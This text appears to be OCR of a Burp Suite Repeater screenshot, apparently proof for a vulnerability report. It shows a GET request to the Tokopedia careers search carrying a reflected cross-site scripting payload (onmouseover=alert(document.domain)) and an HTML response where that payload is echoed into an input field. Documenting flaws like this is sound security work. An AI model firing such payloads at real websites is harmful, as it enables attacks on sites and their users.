 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▾ > ▾ Target: https://www.tokopedia.com ?
Request
Raw Params Headers Hex
GET /careers/jobs/?country=&query=1" onmouseover=alert(document.domain)> HTTP/1.1
Host: www.tokopedia.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div> -->
<!-- <div class="dummy-left">
</div>
<div class="dummy-right">
</div> -->
<section class="list-jumbotron ">
<div class="leaf-left">
</div>
<div class="leaf-right">
</div>
<div class="container">
<div class="list-jumbotron-text">
<h1 class="list-jumbotron-text__h1">My Vacancy</h1>
<div class="green-line-small"></div>
<h2 class="list-jumbotron-text__h2">Explore your passion and opportunities
and grow with us.</h2>
</div>
</div>
</section>
<section id="discovery">
<div class="container">
<div class="list-discovery">
<div class="list-search clearfix">
<form id="search-form">
<div class="list-select">
<div class="relative">
<i class="list-search__icon"></i>
<input type="text" class="list-search__input"
placeholder="Type Your Keywords" value="1\" onmouseover=alert(document.domain)>"/>
<!-- <input type="submit" class="visible-xs list-search__btn
btn-tkpd btn-tkpd--large btn-tkpd--orange ripple-effect ripple-main" value="Search"/>
-->
<!-- <button class="visible-xs unf-btn unf-btn--no-shadow
unf-btn--small unf-btn--transaction">Search<div class="text">Search</div></button> -->
</div>
<div class="list-select-input list-filter"
data-filter="location" data-value="all">
<i class="list-select-input__icon
list-select-input__icon--location"></i>
? < + > Type a search term 0 matches